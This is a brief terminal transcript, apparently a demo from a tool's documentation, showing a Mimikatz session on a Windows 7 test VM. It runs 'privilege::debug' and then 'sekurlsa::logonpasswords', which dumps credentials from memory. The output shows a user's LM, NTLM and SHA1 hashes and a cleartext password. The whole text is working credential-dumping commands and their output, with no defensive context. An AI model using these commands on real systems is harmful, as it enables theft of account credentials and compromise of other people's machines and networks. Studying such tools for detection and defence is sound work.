 1 mimikatz # privilege::debug
2 Privilege '20' OK
3
4 mimikatz # sekurlsa::logonpasswords
5
6 Authentication Id : 0 ; 515764 (00000000:0007deb4)
7 Session           : Interactive from 2
8 User Name         : Gentil Kiwi
9 Domain            : vm-w7-ult-x
10 SID               : S-1-5-21-1982681256-1210654043-1600862990-10
11         msv :
12          [00000003] Primary
13          * Username : Gentil Kiwi
14          * Domain   : vm-w7-ult-x
15          * LM       : d0e9aee149655a6075e4540af1f22d3b
16          * NTLM     : cc36cf7a8514893efccd332446158b1a
17          * SHA1     : a299912f3dc7cf0023aef8e4361abfc03e9a8c30
18         tspkg :
19          * Username : Gentil Kiwi
20          * Domain   : vm-w7-ult-x
21          * Password : waza1234/
22 ...